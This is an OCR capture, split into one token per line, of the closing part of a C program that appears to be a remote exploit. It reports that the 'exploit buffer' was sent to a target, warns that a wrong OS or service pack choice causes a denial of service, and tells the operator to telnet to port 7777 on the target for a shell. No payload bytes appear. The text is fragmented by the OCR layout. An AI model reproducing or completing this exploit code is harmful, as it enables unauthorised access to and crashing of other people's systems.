
fprintf
(
stdout
,
"\t[ OK ] Exploit 
buffer send to %s:%d\n"
,
 argv
[
1
]
,
PORT
)
;
fprintf
(
stdout
,
"\t[ OK ] If you have 
not chosen a correct operating system 
and\n\t       service pack you can 
cause a D.O.S\n"
)
;
fprintf
(
stdout
,
"\t[ OK ] Connect: 
telnet %s 7777\n"
,
 argv
[
1
]
)
;
}
else
fprintf
(
stderr
,
"\t[ ERROR ] No sending 
all exploit buffer\n"
)
;
}
free
(
pbuffSend
)
;
}
else
fprintf
(
stderr
,
"\t[ ERROR ] No allocate memory\n"
)
;